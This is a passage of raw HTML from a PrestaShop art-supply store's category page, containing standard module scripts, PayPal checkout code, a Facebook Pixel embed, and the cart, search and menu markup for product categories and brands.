						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/waypoints.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/instafeed.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/jquery.stellar.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/owl.carousel.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/script.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/leoslideshow/views/js/iView/raphael-min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/leoslideshow/views/js/iView/iview.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/paypal/views/js/incontext.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/popnewsletter/views/js/sweetalert.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/popnewsletter/views/js/shadowbox/shadowbox.js?ps_cache=623"></script>
							<script type="text/javascript">
var sp_link_base ='https://theoilpaintstore.b-cdn.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js) {
        return true;
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
    }
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script defer type="text/javascript">/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
<input type="hidden" id="paypal_mode" value="production">
<input type="hidden" id="paypal_merchant_id" value="AcauqUeDVHNbf8ia4tfm-yVWn0uw16qKtIOGKMqVGrS14yY2UuSM70DnZivoj4YG4hKfi-NyjxTcXqTX">
<input type="hidden" id="paypal_ssl_enabled" value="1"><script defer src="//www.paypalobjects.com/api/checkout.js?ps_cache=623"></script>              
<script>
var alcafbp_id = 315515262834747;
var alcafbp_type = 'ViewCategory';
var alcafbp_content = {content_name: 'Calligraphy Tools (EN)', content_category: 'Shop by Category > Ink &amp; Calligraphy > Calligraphy Tools', content_ids: ['16402'], content_type: 'product'};
var alcafbp_track = 'trackCustom';
var alcafbp_controller = 'category';
var alcafbp_category_product = '';
var alcafbp_contact = '0';
</script>
    <!-- Facebook Pixel Code -->
    
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '315515262834747');
        fbq('track', 'PageView');
        </script>
        <noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315515262834747&ev=PageView&noscript=1"/>
        </noscript>
    
<script src="https://theoilpaintstore.b-cdn.net/modules/alcapixelfacebook/views/js/front.js?ps_cache=623"></script>
				                <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Ubuntu" media="screen" /><style type="text/css">html { font-family:'Ubuntu', sans-serif; } </style> <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Ubuntu" media="screen" /><style type="text/css">#leo-top-menu, .intro-pro-new, .product-name { font-family:'Ubuntu', sans-serif; } </style> <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Ubuntu" media="screen" /><style type="text/css">body { font-family:'Ubuntu', sans-serif; } </style> 
				                
		
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js?ps_cache=623"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js?ps_cache=623"></script>
		<![endif]-->

	</head>
	<body cache="2984"id="category" class="category category-486 category-calligraphy-tools show-left-column hide-right-column lang_en  fullwidth header-default">
					<section id="page" data-column="col-xs-6 col-sm-4 col-md-4" data-type="list">
			<!-- Header -->
			<header id="header">
				<section class="header-container">
															<div id="header-main">
						<div id="header_content">
							<div class="inner">
																								<div id="topbar">
																		<div class="container">
																			<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow "
	                        style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<script type="text/javascript">
/* Blockusreinfo */
	
$(document).ready( function(){
	if( $(window).width() < 991 ){
			 $(".header_user_info").addClass('popup-over e-scale');
			 $(".header_user_info .links").addClass('popup-content');
		}
		else{
			$(".header_user_info").removeClass('popup-over e-scale');
			 $(".header_user_info .links").removeClass('popup-content');
		}
	$(window).resize(function() {
		if( $(window).width() < 991 ){
			 $(".header_user_info").addClass('popup-over e-scale');
			 $(".header_user_info .links").addClass('popup-content');
		}
		else{
			$(".header_user_info").removeClass('popup-over e-scale');
			 $(".header_user_info .links").removeClass('popup-content');
		}
	});
});
</script>
<!-- Block user information module NAV  -->
<div class="header_user_info">
	<div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Account</span></a></div>	
	<ul class="links">
					<li>
				<a class="login" href="https://theoilpaintstore.com/my-account" rel="nofollow" title="Login to your customer account">
					
					<span class="hoverLink">Sign in</span>
				</a>
			</li>
		
		<li>
			<a href="https://theoilpaintstore.com/my-account" title="My account">
				
				<span class="hoverLink">Account</span>
			</a>
		</li>
		<li>
			<a class="ap-btn-wishlist" id="wishlist-total" href="https://theoilpaintstore.com/module/blockwishlist/mywishlist" title="My wishlists">
				
				<span class="hoverLink">Wishlist</span><span class="ap-total-wishlist ap-total hoverLink"></span>
			</a>
		</li>
		

				
	</ul>	
</div>	

    </div>
            </div>

																		</div>
																	</div>
																<div class="topnav">
																		<div class="container">
																			
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-6 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo"><a href="https://theoilpaintstore.com/" title="The Oil Paint Store"><img class="logo img-responsive" src="https://theoilpaintstore.b-cdn.net/img/the-oil-paint-store-logo-1517543420.jpg" alt="The Oil Paint Store" width="420" height="35"/></a></div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-4 col-lg-3 col-sp-9 col-xs-8 col-sm-8 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block search module TOP -->
<div class="block-search">
	<div class="btn-group search-focus" data-toggle="dropdown">
		<a href="#"><i class="fa fa-search"></i></a>
	</div>
	<div id="search_block_top" class="nav-search visible">
		<form id="searchbox" method="get" action="//theoilpaintstore.com/search" >
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query form-control" type="text" id="" name="search_query" />
			<button type="submit" name="submit_search" class="button-search fa fa-search"></button>
		</form>
		<span class="button-close">
			<i class="fa fa-close"></i>
		</span>
	</div>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="column-fix col-lg-3 col-md-4 col-sm-4 col-xs-4 col-sp-2 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- MODULE Block cart -->
<div class="blockcart_top ">
	<div id="cart" class="shopping_cart">
			<a class="heading" href="https://theoilpaintstore.com/quick-order" title="View my shopping cart" rel="nofollow">
				<div class="title-cart pull-left">
					<span class="fa-shopping-cart fa"></span>
				</div>
				<div class="cart-inner">
					<h4>Shopping Cart</h4>
					<div class="cart-quantity">
						<span class="ajax_cart_quantity">0</span>
					</div>
					<span class="ajax_cart_quantity unvisible">0</span>
					<span class="ajax_cart_product_txt unvisible">Product</span>
					<span class="ajax_cart_product_txt_s unvisible">Products</span>
					<span class="ajax_cart_total unvisible">
											</span>
					<span class="ajax_cart_no_product">(empty)</span>
									</div>
			</a>



					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 To be determined																	</span>
								<span class="unvisible">
									Shipping &amp; Processing
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">PHP 0.00</span>
									<span>Tax</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">PHP 0.00</span>
								<span>Total</span>
							</div>
															<p>
																	Prices are tax included
																</p>
													</div>
						<p class="cart-buttons clearfix">
							<a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://theoilpaintstore.com/quick-order" title="Check out" rel="nofollow">
								<span>
									Check out
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<span class="title">
					<i class="fa fa-ok"></i>Product successfully added to your shopping cart
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					fee
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total shipping &amp; processing&nbsp;fee					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Tax</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">PHP 0.00</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					fee
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-outline button exclusive-medium" title="Continue shopping">
						<span>
							Continue shopping
						</span>
					</span>
					<a class="btn btn-warning button pull-right" href="https://theoilpaintstore.com/quick-order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->


    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow "
	                        style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="leo-megamenu" class="clearfix">
<nav id="cavas_menu" class="sf-contener leo-megamenu">
    <div role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="fa fa-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
						<a href="https://theoilpaintstore.com/index.php" target="_self" class="has-category"><span class="menu-title">Home</span></a></li><li class="parent dropdown  " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://theoilpaintstore.com/index.php?id_category=333&controller=category" target="_self"><span class="menu-title">Category</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12" data-type="menu" ><div class="mega-col-inner "><ul><li class="  " ><a href="https://theoilpaintstore.com/124-acrylic-medium" target="_self"><span class="menu-title">Acrylic Medium </span></a></li><li class="  " ><a href="https://theoilpaintstore.com/47-acrylic-paint" target="_self"><span class="menu-title">Acrylic Paint</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/48-airbrush-compressor" target="_self"><span class="menu-title">Airbrush & Compressor</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/49-art-crafts" target="_self"><span class="menu-title">Art & Crafts</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/50-brush" target="_self"><span class="menu-title">Brush</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/51-canvas-boards" target="_self"><span class="menu-title">Canvas & Boards</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/951-charcoal-graphite-stick-pencils" target="_self"><span class="menu-title">Charcoal, Graphite Stick & Pencils</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/950-colored-pencils" target="_self"><span class="menu-title">Colored & Watercolor Pencils</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/289-easel" target="_self"><span class="menu-title">Easel</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/53-encaustic-paint" target="_self"><span class="menu-title">Encaustic Paint</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/54-face-body-colors" target="_self"><span class="menu-title">Face & Body Colors</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/55-framing-packaging" target="_self"><span class="menu-title">Framing & Packaging</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/56-gesso-grounds" target="_self"><span class="menu-title">Gesso & Grounds</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/57-glass-tile-ceramic" target="_self"><span class="menu-title">Glass, Tile & Ceramic</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/58-gold-metal-leaf" target="_self"><span class="menu-title">Gold & Metal Leaf</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/140-gouache-tempera-decorative" target="_self"><span class="menu-title">Gouache, Tempera & Decorative</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/952-ink-calligraphy" target="_self"><span class="menu-title">Ink & Calligraphy</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/70-leather-fabric-paint" target="_self"><span class="menu-title">Leather &  Fabric Paint</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/949-markers-pens" target="_self"><span class="menu-title">Markers & Pens</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/59-oil-medium" target="_self"><span class="menu-title">Oil Medium</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/60-oil-paint" target="_self"><span class="menu-title">Oil Paint</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/61-oil-stick" target="_self"><span class="menu-title">Oil Stick</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/437-painting-palette" target="_self"><span class="menu-title">Painting Palette</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/71-painting-tools-accessories" target="_self"><span class="menu-title">Painting Tools & Accessories</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/74-painting-varnish-brushspray" target="_self"><span class="menu-title">Painting Varnish Brush/Spray </span></a></li><li class="  " ><a href="https://theoilpaintstore.com/62-palette-knife" target="_self"><span class="menu-title">Palette Knife</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/63-papers-pads-journal" target="_self"><span class="menu-title">Paper, Pads & Journal</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/954-pastels" target="_self"><span class="menu-title">Pastels</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/65-printmaking" target="_self"><span class="menu-title">Printmaking</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/67-raw-materials" target="_self"><span class="menu-title">Raw Materials</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/68-sculpture-pottery" target="_self"><span class="menu-title">Sculpture & Pottery</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/69-spray-paint" target="_self"><span class="menu-title">Spray Paint</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/298-tube-wringer" target="_self"><span class="menu-title">Tube Wringer</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/75-watercolor" target="_self"><span class="menu-title">Watercolor</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/76-watercolor-medium" target="_self"><span class="menu-title">Watercolor Medium</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown  " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://theoilpaintstore.com/index.php?id_category=216&controller=category" target="_self"><span class="menu-title">Brands</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="  " ><a href="https://theoilpaintstore.com/966-angelus" target="_self"><span class="menu-title">Angelus</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/974-artresin" target="_self"><span class="menu-title">ArtResin</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/1080-art-spectrum" target="_self"><span class="menu-title">Art Spectrum</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/1127-aureuo" target="_self"><span class="menu-title">Aureuo</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/976-aves" target="_self"><span class="menu-title">Aves® </span></a></li><li class="  " ><a href="https://theoilpaintstore.com/146-badger-air-opaque" target="_self"><span class="menu-title">Badger Air Opaque</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/1171-baohong-artists-watercolor-paper" target="_self"><span class="menu-title">Baohong</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/587-berkeley" target="_self"><span class="menu-title">Berkeley</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/584-canson" target="_self"><span class="menu-title">Canson</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/52-colleen" target="_self"><span class="menu-title">Colleen</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/588-conda" target="_self"><span class="menu-title">Conda</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/576-createx-colors" target="_self"><span class="menu-title">Createx Colors</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/591-creative-mark" target="_self"><span class="menu-title">Creative Mark</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/545-daniel-smith" target="_self"><span class="menu-title">Daniel Smith</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/567-derivan" target="_self"><span class="menu-title">Derivan </span></a></li><li class="  " ><a href="https://theoilpaintstore.com/542-derwent" target="_self"><span class="menu-title">Derwent</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/416-elmers" target="_self"><span class="menu-title">Elmers</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/590-faber-castel" target="_self"><span class="menu-title">Faber Castell</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/585-fabriano" target="_self"><span class="menu-title">Fabriano</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/645-gamblin-artist-colors" target="_self"><span class="menu-title">Gamblin Artist Colors</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/219-golden-artist-colors" target="_self"><span class="menu-title">Golden Artist Colors</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/577-grumbacher" target="_self"><span class="menu-title">Grumbacher</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/774-isu" target="_self"><span class="menu-title">Isu</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/1108-higgins" target="_self"><span class="menu-title">Higgins®</span></a></li><li class="  mega-group" ><a href="https://theoilpaintstore.com/220-jack-richeson-co-inc" target="_self"><span class="menu-title">Jack Richeson & Co., Inc</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/572-kulay-art-materials" target="_self"><span class="menu-title">Kulay Art Materials</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/385-krylon" target="_self"><span class="menu-title">Krylon</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/583-lefranc-bourgeois" target="_self"><span class="menu-title">Lefranc & Bourgeois</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/595-legion-paper" target="_self"><span class="menu-title">Legion Paper</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/578-liquitex" target="_self"><span class="menu-title">Liquitex</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/534-lukas" target="_self"><span class="menu-title">Lukas</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/581-magi-wap" target="_self"><span class="menu-title">Magiwap</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/566-maimeri" target="_self"><span class="menu-title">Maimeri</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/575-maries" target="_self"><span class="menu-title">Maries</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/570-masterson-art" target="_self"><span class="menu-title">Masterson Art</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/573-martin-f-weber-co" target="_self"><span class="menu-title">Martin F. Weber Co.</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/523-mijello" target="_self"><span class="menu-title">Mijello</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/929-michael-harding" target="_self"><span class="menu-title">Michael Harding</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/594-mungyo" target="_self"><span class="menu-title">Mungyo</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/1096-old-holland" target="_self"><span class="menu-title">Old Holland</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/580-pebeo" target="_self"><span class="menu-title">Pebeo</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/582-phoenix-art" target="_self"><span class="menu-title">Phoenix Art</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/593-prismacolor" target="_self"><span class="menu-title">Prismacolor</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/569-rf-handmade-paints" target="_self"><span class="menu-title">R&F Handmade Paints</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/981-reeves" target="_self"><span class="menu-title">Reeves</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/579-sakura-color-products" target="_self"><span class="menu-title">Sakura Color Co.</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/541-schmincke-kuenstlerfarben" target="_self"><span class="menu-title">Schmincke Künstlerfarben</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/692-sculpey" target="_self"><span class="menu-title">Sculpey</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/799-shuangfeng-stationery" target="_self"><span class="menu-title">Shuangfeng Stationery</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/592-simbalion" target="_self"><span class="menu-title">Simbalion</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/586-snazaroo" target="_self"><span class="menu-title">Snazaroo</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/474-tajima" target="_self"><span class="menu-title">Tajima</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/589-tiger" target="_self"><span class="menu-title">Tiger</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/600-the-oil-paint-store-products" target="_self"><span class="menu-title">The Oil Paint Store</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/960-unison-colour-handmade-soft-pastel" target="_self"><span class="menu-title">Unison Colour</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/568-williamsburg-handmade-oil" target="_self"><span class="menu-title">Williamsburg Handmade Oil</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/574-winsor-newton" target="_self"><span class="menu-title">Winsor & Newton</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/571-xdt" target="_self"><span class="menu-title">XDT</span></a></li></ul></div></div></div></div></div></li><li class="" >
						<a href="https://theoilpaintstore.com/blog.html" target="_self" class="has-category"><span class="menu-title">Events</span></a></li><li class="parent dropdown  " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://theoilpaintstore.com/content/3-information" target="_self"><span class="menu-title">Information</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12" data-type="menu" ><div class="mega-col-inner "><ul><li class="  " ><a href="https://theoilpaintstore.com/content/1-delivery" target="_self"><span class="menu-title">Delivery Rates</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/content/6-locate-store" target="_self"><span class="menu-title">Locate Store</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/content/8-security-privacy" target="_self"><span class="menu-title">Security & Privacy</span></a></li><li class="  " ><a href="https://theoilpaintstore.com/content/9-terms-and-conditions" target="_self"><span class="menu-title">Terms & Conditions</span></a></li></ul></div></div></div></div></div></li><li class="" >
						<a href="https://theoilpaintstore.com/content/4-about-us" target="_self" class="has-category"><span class="menu-title">About Us</span></a></li><li class="" >
						<a href="https://theoilpaintstore.com/Email-Us" target="_self" class="has-category"><span class="menu-title">Contact Us</span></a></li></ul>
        </div>
    </div>
</nav>
</div>

<script type="text/javascript">
// <![CDATA[
